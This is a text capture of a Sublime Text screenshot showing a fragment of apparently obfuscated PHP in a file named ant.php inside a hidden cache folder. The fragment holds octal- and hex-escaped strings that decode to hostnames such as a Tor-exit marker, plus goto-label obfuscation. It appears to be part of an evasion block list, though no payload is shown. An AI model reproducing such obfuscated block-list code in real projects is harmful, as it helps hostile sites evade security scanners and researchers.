 ~/.cache/.fr-vmOjO3/assets/ant.php - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
ant.php
"\156\145\164\x70\x69\154\x6f\x74",
"\143\141\154\171\170\151\156\163\164\151\164\165\x74\145",
"\x74\x6f\162\x2d\145\x78\151\x74"); goto is_Ko; ePiuN: ?>
8 characters selected
Spaces: 4
PHP